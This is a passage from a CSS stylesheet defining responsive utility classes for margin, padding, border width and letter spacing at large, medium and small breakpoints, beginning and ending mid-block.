  .lg-margin-25 {
    margin: 25px !important;
  }
  .lg-padding-25 {
    padding: 25px !important;
  }
  .lg-margin-top-25 {
    margin-top: 25px !important;
  }
  .lg-padding-top-25 {
    padding-top: 25px !important;
  }
  .lg-margin-left-25 {
    margin-left: 25px !important;
  }
  .lg-padding-left-25 {
    padding-left: 25px !important;
  }
  .lg-margin-right-25 {
    margin-right: 25px !important;
  }
  .lg-padding-right-25 {
    padding-right: 25px !important;
  }
  .lg-margin-bottom-25 {
    margin-bottom: 25px !important;
  }
  .lg-padding-bottom-25 {
    padding-bottom: 25px !important;
  }
  .lg-margin-30 {
    margin: 30px !important;
  }
  .lg-padding-30 {
    padding: 30px !important;
  }
  .lg-margin-top-30 {
    margin-top: 30px !important;
  }
  .lg-padding-top-30 {
    padding-top: 30px !important;
  }
  .lg-margin-left-30 {
    margin-left: 30px !important;
  }
  .lg-padding-left-30 {
    padding-left: 30px !important;
  }
  .lg-margin-right-30 {
    margin-right: 30px !important;
  }
  .lg-padding-right-30 {
    padding-right: 30px !important;
  }
  .lg-margin-bottom-30 {
    margin-bottom: 30px !important;
  }
  .lg-padding-bottom-30 {
    padding-bottom: 30px !important;
  }
  .lg-margin-35 {
    margin: 35px !important;
  }
  .lg-padding-35 {
    padding: 35px !important;
  }
  .lg-margin-top-35 {
    margin-top: 35px !important;
  }
  .lg-padding-top-35 {
    padding-top: 35px !important;
  }
  .lg-margin-left-35 {
    margin-left: 35px !important;
  }
  .lg-padding-left-35 {
    padding-left: 35px !important;
  }
  .lg-margin-right-35 {
    margin-right: 35px !important;
  }
  .lg-padding-right-35 {
    padding-right: 35px !important;
  }
  .lg-margin-bottom-35 {
    margin-bottom: 35px !important;
  }
  .lg-padding-bottom-35 {
    padding-bottom: 35px !important;
  }
  .lg-margin-40 {
    margin: 40px !important;
  }
  .lg-padding-40 {
    padding: 40px !important;
  }
  .lg-margin-top-40 {
    margin-top: 40px !important;
  }
  .lg-padding-top-40 {
    padding-top: 40px !important;
  }
  .lg-margin-left-40 {
    margin-left: 40px !important;
  }
  .lg-padding-left-40 {
    padding-left: 40px !important;
  }
  .lg-margin-right-40 {
    margin-right: 40px !important;
  }
  .lg-padding-right-40 {
    padding-right: 40px !important;
  }
  .lg-margin-bottom-40 {
    margin-bottom: 40px !important;
  }
  .lg-padding-bottom-40 {
    padding-bottom: 40px !important;
  }
  .lg-margin-45 {
    margin: 45px !important;
  }
  .lg-padding-45 {
    padding: 45px !important;
  }
  .lg-margin-top-45 {
    margin-top: 45px !important;
  }
  .lg-padding-top-45 {
    padding-top: 45px !important;
  }
  .lg-margin-left-45 {
    margin-left: 45px !important;
  }
  .lg-padding-left-45 {
    padding-left: 45px !important;
  }
  .lg-margin-right-45 {
    margin-right: 45px !important;
  }
  .lg-padding-right-45 {
    padding-right: 45px !important;
  }
  .lg-margin-bottom-45 {
    margin-bottom: 45px !important;
  }
  .lg-padding-bottom-45 {
    padding-bottom: 45px !important;
  }
  .lg-margin-50 {
    margin: 50px !important;
  }
  .lg-padding-50 {
    padding: 50px !important;
  }
  .lg-margin-top-50 {
    margin-top: 50px !important;
  }
  .lg-padding-top-50 {
    padding-top: 50px !important;
  }
  .lg-margin-left-50 {
    margin-left: 50px !important;
  }
  .lg-padding-left-50 {
    padding-left: 50px !important;
  }
  .lg-margin-right-50 {
    margin-right: 50px !important;
  }
  .lg-padding-right-50 {
    padding-right: 50px !important;
  }
  .lg-margin-bottom-50 {
    margin-bottom: 50px !important;
  }
  .lg-padding-bottom-50 {
    padding-bottom: 50px !important;
  }
  .lg-margin-55 {
    margin: 55px !important;
  }
  .lg-padding-55 {
    padding: 55px !important;
  }
  .lg-margin-top-55 {
    margin-top: 55px !important;
  }
  .lg-padding-top-55 {
    padding-top: 55px !important;
  }
  .lg-margin-left-55 {
    margin-left: 55px !important;
  }
  .lg-padding-left-55 {
    padding-left: 55px !important;
  }
  .lg-margin-right-55 {
    margin-right: 55px !important;
  }
  .lg-padding-right-55 {
    padding-right: 55px !important;
  }
  .lg-margin-bottom-55 {
    margin-bottom: 55px !important;
  }
  .lg-padding-bottom-55 {
    padding-bottom: 55px !important;
  }
  .lg-margin-60 {
    margin: 60px !important;
  }
  .lg-padding-60 {
    padding: 60px !important;
  }
  .lg-margin-top-60 {
    margin-top: 60px !important;
  }
  .lg-padding-top-60 {
    padding-top: 60px !important;
  }
  .lg-margin-left-60 {
    margin-left: 60px !important;
  }
  .lg-padding-left-60 {
    padding-left: 60px !important;
  }
  .lg-margin-right-60 {
    margin-right: 60px !important;
  }
  .lg-padding-right-60 {
    padding-right: 60px !important;
  }
  .lg-margin-bottom-60 {
    margin-bottom: 60px !important;
  }
  .lg-padding-bottom-60 {
    padding-bottom: 60px !important;
  }
  .lg-margin-65 {
    margin: 65px !important;
  }
  .lg-padding-65 {
    padding: 65px !important;
  }
  .lg-margin-top-65 {
    margin-top: 65px !important;
  }
  .lg-padding-top-65 {
    padding-top: 65px !important;
  }
  .lg-margin-left-65 {
    margin-left: 65px !important;
  }
  .lg-padding-left-65 {
    padding-left: 65px !important;
  }
  .lg-margin-right-65 {
    margin-right: 65px !important;
  }
  .lg-padding-right-65 {
    padding-right: 65px !important;
  }
  .lg-margin-bottom-65 {
    margin-bottom: 65px !important;
  }
  .lg-padding-bottom-65 {
    padding-bottom: 65px !important;
  }
  .lg-margin-70 {
    margin: 70px !important;
  }
  .lg-padding-70 {
    padding: 70px !important;
  }
  .lg-margin-top-70 {
    margin-top: 70px !important;
  }
  .lg-padding-top-70 {
    padding-top: 70px !important;
  }
  .lg-margin-left-70 {
    margin-left: 70px !important;
  }
  .lg-padding-left-70 {
    padding-left: 70px !important;
  }
  .lg-margin-right-70 {
    margin-right: 70px !important;
  }
  .lg-padding-right-70 {
    padding-right: 70px !important;
  }
  .lg-margin-bottom-70 {
    margin-bottom: 70px !important;
  }
  .lg-padding-bottom-70 {
    padding-bottom: 70px !important;
  }
  .lg-margin-75 {
    margin: 75px !important;
  }
  .lg-padding-75 {
    padding: 75px !important;
  }
  .lg-margin-top-75 {
    margin-top: 75px !important;
  }
  .lg-padding-top-75 {
    padding-top: 75px !important;
  }
  .lg-margin-left-75 {
    margin-left: 75px !important;
  }
  .lg-padding-left-75 {
    padding-left: 75px !important;
  }
  .lg-margin-right-75 {
    margin-right: 75px !important;
  }
  .lg-padding-right-75 {
    padding-right: 75px !important;
  }
  .lg-margin-bottom-75 {
    margin-bottom: 75px !important;
  }
  .lg-padding-bottom-75 {
    padding-bottom: 75px !important;
  }
  .lg-margin-80 {
    margin: 80px !important;
  }
  .lg-padding-80 {
    padding: 80px !important;
  }
  .lg-margin-top-80 {
    margin-top: 80px !important;
  }
  .lg-padding-top-80 {
    padding-top: 80px !important;
  }
  .lg-margin-left-80 {
    margin-left: 80px !important;
  }
  .lg-padding-left-80 {
    padding-left: 80px !important;
  }
  .lg-margin-right-80 {
    margin-right: 80px !important;
  }
  .lg-padding-right-80 {
    padding-right: 80px !important;
  }
  .lg-margin-bottom-80 {
    margin-bottom: 80px !important;
  }
  .lg-padding-bottom-80 {
    padding-bottom: 80px !important;
  }
  .lg-margin-85 {
    margin: 85px !important;
  }
  .lg-padding-85 {
    padding: 85px !important;
  }
  .lg-margin-top-85 {
    margin-top: 85px !important;
  }
  .lg-padding-top-85 {
    padding-top: 85px !important;
  }
  .lg-margin-left-85 {
    margin-left: 85px !important;
  }
  .lg-padding-left-85 {
    padding-left: 85px !important;
  }
  .lg-margin-right-85 {
    margin-right: 85px !important;
  }
  .lg-padding-right-85 {
    padding-right: 85px !important;
  }
  .lg-margin-bottom-85 {
    margin-bottom: 85px !important;
  }
  .lg-padding-bottom-85 {
    padding-bottom: 85px !important;
  }
  .lg-margin-90 {
    margin: 90px !important;
  }
  .lg-padding-90 {
    padding: 90px !important;
  }
  .lg-margin-top-90 {
    margin-top: 90px !important;
  }
  .lg-padding-top-90 {
    padding-top: 90px !important;
  }
  .lg-margin-left-90 {
    margin-left: 90px !important;
  }
  .lg-padding-left-90 {
    padding-left: 90px !important;
  }
  .lg-margin-right-90 {
    margin-right: 90px !important;
  }
  .lg-padding-right-90 {
    padding-right: 90px !important;
  }
  .lg-margin-bottom-90 {
    margin-bottom: 90px !important;
  }
  .lg-padding-bottom-90 {
    padding-bottom: 90px !important;
  }
  .lg-margin-95 {
    margin: 95px !important;
  }
  .lg-padding-95 {
    padding: 95px !important;
  }
  .lg-margin-top-95 {
    margin-top: 95px !important;
  }
  .lg-padding-top-95 {
    padding-top: 95px !important;
  }
  .lg-margin-left-95 {
    margin-left: 95px !important;
  }
  .lg-padding-left-95 {
    padding-left: 95px !important;
  }
  .lg-margin-right-95 {
    margin-right: 95px !important;
  }
  .lg-padding-right-95 {
    padding-right: 95px !important;
  }
  .lg-margin-bottom-95 {
    margin-bottom: 95px !important;
  }
  .lg-padding-bottom-95 {
    padding-bottom: 95px !important;
  }
  .lg-margin-100 {
    margin: 100px !important;
  }
  .lg-padding-100 {
    padding: 100px !important;
  }
  .lg-margin-top-100 {
    margin-top: 100px !important;
  }
  .lg-padding-top-100 {
    padding-top: 100px !important;
  }
  .lg-margin-left-100 {
    margin-left: 100px !important;
  }
  .lg-padding-left-100 {
    padding-left: 100px !important;
  }
  .lg-margin-right-100 {
    margin-right: 100px !important;
  }
  .lg-padding-right-100 {
    padding-right: 100px !important;
  }
  .lg-margin-bottom-100 {
    margin-bottom: 100px !important;
  }
  .lg-padding-bottom-100 {
    padding-bottom: 100px !important;
  }
}

@media (max-width: 1199px) {
  .md-border-width-0 {
    border-width: 0px !important;
  }
  .md-letter-spacing-0 {
    letter-spacing: 0px !important;
  }
  .md-border-width-1 {
    border-width: 1px !important;
  }
  .md-letter-spacing-1 {
    letter-spacing: 1px !important;
  }
  .md-border-width-2 {
    border-width: 2px !important;
  }
  .md-letter-spacing-2 {
    letter-spacing: 2px !important;
  }
  .md-border-width-3 {
    border-width: 3px !important;
  }
  .md-letter-spacing-3 {
    letter-spacing: 3px !important;
  }
  .md-border-width-4 {
    border-width: 4px !important;
  }
  .md-letter-spacing-4 {
    letter-spacing: 4px !important;
  }
  .md-border-width-5 {
    border-width: 5px !important;
  }
  .md-letter-spacing-5 {
    letter-spacing: 5px !important;
  }
  .md-border-width-6 {
    border-width: 6px !important;
  }
  .md-letter-spacing-6 {
    letter-spacing: 6px !important;
  }
  .md-border-width-7 {
    border-width: 7px !important;
  }
  .md-letter-spacing-7 {
    letter-spacing: 7px !important;
  }
  .md-border-width-8 {
    border-width: 8px !important;
  }
  .md-letter-spacing-8 {
    letter-spacing: 8px !important;
  }
  .md-border-width-9 {
    border-width: 9px !important;
  }
  .md-letter-spacing-9 {
    letter-spacing: 9px !important;
  }
  .md-border-width-10 {
    border-width: 10px !important;
  }
  .md-letter-spacing-10 {
    letter-spacing: 10px !important;
  }
  .md-border-width-11 {
    border-width: 11px !important;
  }
  .md-letter-spacing-11 {
    letter-spacing: 11px !important;
  }
  .md-border-width-12 {
    border-width: 12px !important;
  }
  .md-letter-spacing-12 {
    letter-spacing: 12px !important;
  }
  .md-border-width-13 {
    border-width: 13px !important;
  }
  .md-letter-spacing-13 {
    letter-spacing: 13px !important;
  }
  .md-border-width-14 {
    border-width: 14px !important;
  }
  .md-letter-spacing-14 {
    letter-spacing: 14px !important;
  }
  .md-border-width-15 {
    border-width: 15px !important;
  }
  .md-letter-spacing-15 {
    letter-spacing: 15px !important;
  }
  .md-border-width-16 {
    border-width: 16px !important;
  }
  .md-letter-spacing-16 {
    letter-spacing: 16px !important;
  }
  .md-border-width-17 {
    border-width: 17px !important;
  }
  .md-letter-spacing-17 {
    letter-spacing: 17px !important;
  }
  .md-border-width-18 {
    border-width: 18px !important;
  }
  .md-letter-spacing-18 {
    letter-spacing: 18px !important;
  }
  .md-border-width-19 {
    border-width: 19px !important;
  }
  .md-letter-spacing-19 {
    letter-spacing: 19px !important;
  }
  .md-border-width-20 {
    border-width: 20px !important;
  }
  .md-letter-spacing-20 {
    letter-spacing: 20px !important;
  }
  .md-margin-0 {
    margin: 0px !important;
  }
  .md-padding-0 {
    padding: 0px !important;
  }
  .md-margin-top-0 {
    margin-top: 0px !important;
  }
  .md-padding-top-0 {
    padding-top: 0px !important;
  }
  .md-margin-left-0 {
    margin-left: 0px !important;
  }
  .md-padding-left-0 {
    padding-left: 0px !important;
  }
  .md-margin-right-0 {
    margin-right: 0px !important;
  }
  .md-padding-right-0 {
    padding-right: 0px !important;
  }
  .md-margin-bottom-0 {
    margin-bottom: 0px !important;
  }
  .md-padding-bottom-0 {
    padding-bottom: 0px !important;
  }
  .md-margin-5 {
    margin: 5px !important;
  }
  .md-padding-5 {
    padding: 5px !important;
  }
  .md-margin-top-5 {
    margin-top: 5px !important;
  }
  .md-padding-top-5 {
    padding-top: 5px !important;
  }
  .md-margin-left-5 {
    margin-left: 5px !important;
  }
  .md-padding-left-5 {
    padding-left: 5px !important;
  }
  .md-margin-right-5 {
    margin-right: 5px !important;
  }
  .md-padding-right-5 {
    padding-right: 5px !important;
  }
  .md-margin-bottom-5 {
    margin-bottom: 5px !important;
  }
  .md-padding-bottom-5 {
    padding-bottom: 5px !important;
  }
  .md-margin-10 {
    margin: 10px !important;
  }
  .md-padding-10 {
    padding: 10px !important;
  }
  .md-margin-top-10 {
    margin-top: 10px !important;
  }
  .md-padding-top-10 {
    padding-top: 10px !important;
  }
  .md-margin-left-10 {
    margin-left: 10px !important;
  }
  .md-padding-left-10 {
    padding-left: 10px !important;
  }
  .md-margin-right-10 {
    margin-right: 10px !important;
  }
  .md-padding-right-10 {
    padding-right: 10px !important;
  }
  .md-margin-bottom-10 {
    margin-bottom: 10px !important;
  }
  .md-padding-bottom-10 {
    padding-bottom: 10px !important;
  }
  .md-margin-15 {
    margin: 15px !important;
  }
  .md-padding-15 {
    padding: 15px !important;
  }
  .md-margin-top-15 {
    margin-top: 15px !important;
  }
  .md-padding-top-15 {
    padding-top: 15px !important;
  }
  .md-margin-left-15 {
    margin-left: 15px !important;
  }
  .md-padding-left-15 {
    padding-left: 15px !important;
  }
  .md-margin-right-15 {
    margin-right: 15px !important;
  }
  .md-padding-right-15 {
    padding-right: 15px !important;
  }
  .md-margin-bottom-15 {
    margin-bottom: 15px !important;
  }
  .md-padding-bottom-15 {
    padding-bottom: 15px !important;
  }
  .md-margin-20 {
    margin: 20px !important;
  }
  .md-padding-20 {
    padding: 20px !important;
  }
  .md-margin-top-20 {
    margin-top: 20px !important;
  }
  .md-padding-top-20 {
    padding-top: 20px !important;
  }
  .md-margin-left-20 {
    margin-left: 20px !important;
  }
  .md-padding-left-20 {
    padding-left: 20px !important;
  }
  .md-margin-right-20 {
    margin-right: 20px !important;
  }
  .md-padding-right-20 {
    padding-right: 20px !important;
  }
  .md-margin-bottom-20 {
    margin-bottom: 20px !important;
  }
  .md-padding-bottom-20 {
    padding-bottom: 20px !important;
  }
  .md-margin-25 {
    margin: 25px !important;
  }
  .md-padding-25 {
    padding: 25px !important;
  }
  .md-margin-top-25 {
    margin-top: 25px !important;
  }
  .md-padding-top-25 {
    padding-top: 25px !important;
  }
  .md-margin-left-25 {
    margin-left: 25px !important;
  }
  .md-padding-left-25 {
    padding-left: 25px !important;
  }
  .md-margin-right-25 {
    margin-right: 25px !important;
  }
  .md-padding-right-25 {
    padding-right: 25px !important;
  }
  .md-margin-bottom-25 {
    margin-bottom: 25px !important;
  }
  .md-padding-bottom-25 {
    padding-bottom: 25px !important;
  }
  .md-margin-30 {
    margin: 30px !important;
  }
  .md-padding-30 {
    padding: 30px !important;
  }
  .md-margin-top-30 {
    margin-top: 30px !important;
  }
  .md-padding-top-30 {
    padding-top: 30px !important;
  }
  .md-margin-left-30 {
    margin-left: 30px !important;
  }
  .md-padding-left-30 {
    padding-left: 30px !important;
  }
  .md-margin-right-30 {
    margin-right: 30px !important;
  }
  .md-padding-right-30 {
    padding-right: 30px !important;
  }
  .md-margin-bottom-30 {
    margin-bottom: 30px !important;
  }
  .md-padding-bottom-30 {
    padding-bottom: 30px !important;
  }
  .md-margin-35 {
    margin: 35px !important;
  }
  .md-padding-35 {
    padding: 35px !important;
  }
  .md-margin-top-35 {
    margin-top: 35px !important;
  }
  .md-padding-top-35 {
    padding-top: 35px !important;
  }
  .md-margin-left-35 {
    margin-left: 35px !important;
  }
  .md-padding-left-35 {
    padding-left: 35px !important;
  }
  .md-margin-right-35 {
    margin-right: 35px !important;
  }
  .md-padding-right-35 {
    padding-right: 35px !important;
  }
  .md-margin-bottom-35 {
    margin-bottom: 35px !important;
  }
  .md-padding-bottom-35 {
    padding-bottom: 35px !important;
  }
  .md-margin-40 {
    margin: 40px !important;
  }
  .md-padding-40 {
    padding: 40px !important;
  }
  .md-margin-top-40 {
    margin-top: 40px !important;
  }
  .md-padding-top-40 {
    padding-top: 40px !important;
  }
  .md-margin-left-40 {
    margin-left: 40px !important;
  }
  .md-padding-left-40 {
    padding-left: 40px !important;
  }
  .md-margin-right-40 {
    margin-right: 40px !important;
  }
  .md-padding-right-40 {
    padding-right: 40px !important;
  }
  .md-margin-bottom-40 {
    margin-bottom: 40px !important;
  }
  .md-padding-bottom-40 {
    padding-bottom: 40px !important;
  }
  .md-margin-45 {
    margin: 45px !important;
  }
  .md-padding-45 {
    padding: 45px !important;
  }
  .md-margin-top-45 {
    margin-top: 45px !important;
  }
  .md-padding-top-45 {
    padding-top: 45px !important;
  }
  .md-margin-left-45 {
    margin-left: 45px !important;
  }
  .md-padding-left-45 {
    padding-left: 45px !important;
  }
  .md-margin-right-45 {
    margin-right: 45px !important;
  }
  .md-padding-right-45 {
    padding-right: 45px !important;
  }
  .md-margin-bottom-45 {
    margin-bottom: 45px !important;
  }
  .md-padding-bottom-45 {
    padding-bottom: 45px !important;
  }
  .md-margin-50 {
    margin: 50px !important;
  }
  .md-padding-50 {
    padding: 50px !important;
  }
  .md-margin-top-50 {
    margin-top: 50px !important;
  }
  .md-padding-top-50 {
    padding-top: 50px !important;
  }
  .md-margin-left-50 {
    margin-left: 50px !important;
  }
  .md-padding-left-50 {
    padding-left: 50px !important;
  }
  .md-margin-right-50 {
    margin-right: 50px !important;
  }
  .md-padding-right-50 {
    padding-right: 50px !important;
  }
  .md-margin-bottom-50 {
    margin-bottom: 50px !important;
  }
  .md-padding-bottom-50 {
    padding-bottom: 50px !important;
  }
  .md-margin-55 {
    margin: 55px !important;
  }
  .md-padding-55 {
    padding: 55px !important;
  }
  .md-margin-top-55 {
    margin-top: 55px !important;
  }
  .md-padding-top-55 {
    padding-top: 55px !important;
  }
  .md-margin-left-55 {
    margin-left: 55px !important;
  }
  .md-padding-left-55 {
    padding-left: 55px !important;
  }
  .md-margin-right-55 {
    margin-right: 55px !important;
  }
  .md-padding-right-55 {
    padding-right: 55px !important;
  }
  .md-margin-bottom-55 {
    margin-bottom: 55px !important;
  }
  .md-padding-bottom-55 {
    padding-bottom: 55px !important;
  }
  .md-margin-60 {
    margin: 60px !important;
  }
  .md-padding-60 {
    padding: 60px !important;
  }
  .md-margin-top-60 {
    margin-top: 60px !important;
  }
  .md-padding-top-60 {
    padding-top: 60px !important;
  }
  .md-margin-left-60 {
    margin-left: 60px !important;
  }
  .md-padding-left-60 {
    padding-left: 60px !important;
  }
  .md-margin-right-60 {
    margin-right: 60px !important;
  }
  .md-padding-right-60 {
    padding-right: 60px !important;
  }
  .md-margin-bottom-60 {
    margin-bottom: 60px !important;
  }
  .md-padding-bottom-60 {
    padding-bottom: 60px !important;
  }
  .md-margin-65 {
    margin: 65px !important;
  }
  .md-padding-65 {
    padding: 65px !important;
  }
  .md-margin-top-65 {
    margin-top: 65px !important;
  }
  .md-padding-top-65 {
    padding-top: 65px !important;
  }
  .md-margin-left-65 {
    margin-left: 65px !important;
  }
  .md-padding-left-65 {
    padding-left: 65px !important;
  }
  .md-margin-right-65 {
    margin-right: 65px !important;
  }
  .md-padding-right-65 {
    padding-right: 65px !important;
  }
  .md-margin-bottom-65 {
    margin-bottom: 65px !important;
  }
  .md-padding-bottom-65 {
    padding-bottom: 65px !important;
  }
  .md-margin-70 {
    margin: 70px !important;
  }
  .md-padding-70 {
    padding: 70px !important;
  }
  .md-margin-top-70 {
    margin-top: 70px !important;
  }
  .md-padding-top-70 {
    padding-top: 70px !important;
  }
  .md-margin-left-70 {
    margin-left: 70px !important;
  }
  .md-padding-left-70 {
    padding-left: 70px !important;
  }
  .md-margin-right-70 {
    margin-right: 70px !important;
  }
  .md-padding-right-70 {
    padding-right: 70px !important;
  }
  .md-margin-bottom-70 {
    margin-bottom: 70px !important;
  }
  .md-padding-bottom-70 {
    padding-bottom: 70px !important;
  }
  .md-margin-75 {
    margin: 75px !important;
  }
  .md-padding-75 {
    padding: 75px !important;
  }
  .md-margin-top-75 {
    margin-top: 75px !important;
  }
  .md-padding-top-75 {
    padding-top: 75px !important;
  }
  .md-margin-left-75 {
    margin-left: 75px !important;
  }
  .md-padding-left-75 {
    padding-left: 75px !important;
  }
  .md-margin-right-75 {
    margin-right: 75px !important;
  }
  .md-padding-right-75 {
    padding-right: 75px !important;
  }
  .md-margin-bottom-75 {
    margin-bottom: 75px !important;
  }
  .md-padding-bottom-75 {
    padding-bottom: 75px !important;
  }
  .md-margin-80 {
    margin: 80px !important;
  }
  .md-padding-80 {
    padding: 80px !important;
  }
  .md-margin-top-80 {
    margin-top: 80px !important;
  }
  .md-padding-top-80 {
    padding-top: 80px !important;
  }
  .md-margin-left-80 {
    margin-left: 80px !important;
  }
  .md-padding-left-80 {
    padding-left: 80px !important;
  }
  .md-margin-right-80 {
    margin-right: 80px !important;
  }
  .md-padding-right-80 {
    padding-right: 80px !important;
  }
  .md-margin-bottom-80 {
    margin-bottom: 80px !important;
  }
  .md-padding-bottom-80 {
    padding-bottom: 80px !important;
  }
  .md-margin-85 {
    margin: 85px !important;
  }
  .md-padding-85 {
    padding: 85px !important;
  }
  .md-margin-top-85 {
    margin-top: 85px !important;
  }
  .md-padding-top-85 {
    padding-top: 85px !important;
  }
  .md-margin-left-85 {
    margin-left: 85px !important;
  }
  .md-padding-left-85 {
    padding-left: 85px !important;
  }
  .md-margin-right-85 {
    margin-right: 85px !important;
  }
  .md-padding-right-85 {
    padding-right: 85px !important;
  }
  .md-margin-bottom-85 {
    margin-bottom: 85px !important;
  }
  .md-padding-bottom-85 {
    padding-bottom: 85px !important;
  }
  .md-margin-90 {
    margin: 90px !important;
  }
  .md-padding-90 {
    padding: 90px !important;
  }
  .md-margin-top-90 {
    margin-top: 90px !important;
  }
  .md-padding-top-90 {
    padding-top: 90px !important;
  }
  .md-margin-left-90 {
    margin-left: 90px !important;
  }
  .md-padding-left-90 {
    padding-left: 90px !important;
  }
  .md-margin-right-90 {
    margin-right: 90px !important;
  }
  .md-padding-right-90 {
    padding-right: 90px !important;
  }
  .md-margin-bottom-90 {
    margin-bottom: 90px !important;
  }
  .md-padding-bottom-90 {
    padding-bottom: 90px !important;
  }
  .md-margin-95 {
    margin: 95px !important;
  }
  .md-padding-95 {
    padding: 95px !important;
  }
  .md-margin-top-95 {
    margin-top: 95px !important;
  }
  .md-padding-top-95 {
    padding-top: 95px !important;
  }
  .md-margin-left-95 {
    margin-left: 95px !important;
  }
  .md-padding-left-95 {
    padding-left: 95px !important;
  }
  .md-margin-right-95 {
    margin-right: 95px !important;
  }
  .md-padding-right-95 {
    padding-right: 95px !important;
  }
  .md-margin-bottom-95 {
    margin-bottom: 95px !important;
  }
  .md-padding-bottom-95 {
    padding-bottom: 95px !important;
  }
  .md-margin-100 {
    margin: 100px !important;
  }
  .md-padding-100 {
    padding: 100px !important;
  }
  .md-margin-top-100 {
    margin-top: 100px !important;
  }
  .md-padding-top-100 {
    padding-top: 100px !important;
  }
  .md-margin-left-100 {
    margin-left: 100px !important;
  }
  .md-padding-left-100 {
    padding-left: 100px !important;
  }
  .md-margin-right-100 {
    margin-right: 100px !important;
  }
  .md-padding-right-100 {
    padding-right: 100px !important;
  }
  .md-margin-bottom-100 {
    margin-bottom: 100px !important;
  }
  .md-padding-bottom-100 {
    padding-bottom: 100px !important;
  }
}

@media (max-width: 991px) {
  .sm-border-width-0 {
    border-width: 0px !important;
  }
  .sm-letter-spacing-0 {
    letter-spacing: 0px !important;
  }
  .sm-border-width-1 {
    border-width: 1px !important;
  }
  .sm-letter-spacing-1 {
    letter-spacing: 1px !important;
  }
  .sm-border-width-2 {
    border-width: 2px !important;
  }
  .sm-letter-spacing-2 {
    letter-spacing: 2px !important;
  }
  .sm-border-width-3 {
    border-width: 3px !important;
  }
  .sm-letter-spacing-3 {
    letter-spacing: 3px !important;
  }
  .sm-border-width-4 {
    border-width: 4px !important;
  }
  .sm-letter-spacing-4 {
    letter-spacing: 4px !important;
  }
  .sm-border-width-5 {
    border-width: 5px !important;
  }
  .sm-letter-spacing-5 {
    letter-spacing: 5px !important;
  }
  .sm-border-width-6 {
    border-width: 6px !important;
  }
  .sm-letter-spacing-6 {
    letter-spacing: 6px !important;
  }
  .sm-border-width-7 {
    border-width: 7px !important;
  }
  .sm-letter-spacing-7 {
    letter-spacing: 7px !important;
  }
  .sm-border-width-8 {
    border-width: 8px !important;
  }
  .sm-letter-spacing-8 {
    letter-spacing: 8px !important;
  }
  .sm-border-width-9 {
    border-width: 9px !important;
  }
  .sm-letter-spacing-9 {
    letter-spacing: 9px !important;
  }
  .sm-border-width-10 {
    border-width: 10px !important;
  }
  .sm-letter-spacing-10 {
    letter-spacing: 10px !important;
  }
  .sm-border-width-11 {
    border-width: 11px !important;
  }
  .sm-letter-spacing-11 {
    letter-spacing: 11px !important;
  }
  .sm-border-width-12 {
    border-width: 12px !important;
  }
  .sm-letter-spacing-12 {
    letter-spacing: 12px !important;
  }
  .sm-border-width-13 {
    border-width: 13px !important;
  }
  .sm-letter-spacing-13 {
    letter-spacing: 13px !important;
  }
  .sm-border-width-14 {
    border-width: 14px !important;
  }
  .sm-letter-spacing-14 {
    letter-spacing: 14px !important;
  }
  .sm-border-width-15 {
    border-width: 15px !important;
  }
  .sm-letter-spacing-15 {
    letter-spacing: 15px !important;
  }
  .sm-border-width-16 {
    border-width: 16px !important;
  }
  .sm-letter-spacing-16 {
    letter-spacing: 16px !important;
  }
  .sm-border-width-17 {
    border-width: 17px !important;
  }
  .sm-letter-spacing-17 {
    letter-spacing: 17px !important;
  }
  .sm-border-width-18 {
    border-width: 18px !important;
  }
  .sm-letter-spacing-18 {
    letter-spacing: 18px !important;
  }
  .sm-border-width-19 {
    border-width: 19px !important;
  }
  .sm-letter-spacing-19 {
    letter-spacing: 19px !important;
  }
  .sm-border-width-20 {
    border-width: 20px !important;
  }
  .sm-letter-spacing-20 {
    letter-spacing: 20px !important;
  }
  .sm-margin-0 {
    margin: 0px !important;
  }
  .sm-padding-0 {
    padding: 0px !important;
  }
  .sm-margin-top-0 {
    margin-top: 0px !important;
  }
  .sm-padding-top-0 {
    padding-top: 0px !important;
  }
  .sm-margin-left-0 {
    margin-left: 0px !important;
  }
  .sm-padding-left-0 {
    padding-left: 0px !important;
  }
  .sm-margin-right-0 {
    margin-right: 0px !important;
  }
  .sm-padding-right-0 {
    padding-right: 0px !important;
  }
  .sm-margin-bottom-0 {
    margin-bottom: 0px !important;
  }
  .sm-padding-bottom-0 {
    padding-bottom: 0px !important;
  }
  .sm-margin-5 {
    margin: 5px !important;
  }
  .sm-padding-5 {
    padding: 5px !important;
  }
  .sm-margin-top-5 {
    margin-top: 5px !important;
  }
  .sm-padding-top-5 {
    padding-top: 5px !important;
  }
  .sm-margin-left-5 {
    margin-left: 5px !important;
  }
  .sm-padding-left-5 {
    padding-left: 5px !important;
  }
  .sm-margin-right-5 {
    margin-right: 5px !important;
  }
  .sm-padding-right-5 {
    padding-right: 5px !important;
  }
  .sm-margin-bottom-5 {
    margin-bottom: 5px !important;
  }
  .sm-padding-bottom-5 {
    padding-bottom: 5px !important;
  }
  .sm-margin-10 {
    margin: 10px !important;
  }
  .sm-padding-10 {
    padding: 10px !important;
  }
  .sm-margin-top-10 {
    margin-top: 10px !important;
  }
  .sm-padding-top-10 {
    padding-top: 10px !important;
  }
  .sm-margin-left-10 {
    margin-left: 10px !important;
  }
  .sm-padding-left-10 {
    padding-left: 10px !important;
  }
  .sm-margin-right-10 {
    margin-right: 10px !important;
  }
  .sm-padding-right-10 {
    padding-right: 10px !important;
  }
  .sm-margin-bottom-10 {
    margin-bottom: 10px !important;
  }
  .sm-padding-bottom-10 {
    padding-bottom: 10px !important;
  }
  .sm-margin-15 {
    margin: 15px !important;
  }
  .sm-padding-15 {
    padding: 15px !important;
  }
  .sm-margin-top-15 {
    margin-top: 15px !important;
  }
  .sm-padding-top-15 {
    padding-top: 15px !important;
  }
  .sm-margin-left-15 {
    margin-left: 15px !important;
  }
  .sm-padding-left-15 {
    padding-left: 15px !important;
  }
  .sm-margin-right-15 {
    margin-right: 15px !important;
  }
  .sm-padding-right-15 {
    padding-right: 15px !important;
  }
  .sm-margin-bottom-15 {
    margin-bottom: 15px !important;
  }
  .sm-padding-bottom-15 {
    padding-bottom: 15px !important;
  }
  .sm-margin-20 {
    margin: 20px !important;
  }
  .sm-padding-20 {
    padding: 20px !important;
  }
  .sm-margin-top-20 {
    margin-top: 20px !important;
  }
  .sm-padding-top-20 {
    padding-top: 20px !important;
  }
  .sm-margin-left-20 {
    margin-left: 20px !important;
  }
  .sm-padding-left-20 {
    padding-left: 20px !important;
  }
  .sm-margin-right-20 {
    margin-right: 20px !important;
  }
  .sm-padding-right-20 {
    padding-right: 20px !important;
  }
  .sm-margin-bottom-20 {
    margin-bottom: 20px !important;
  }
  .sm-padding-bottom-20 {
    padding-bottom: 20px !important;
  }
  .sm-margin-25 {
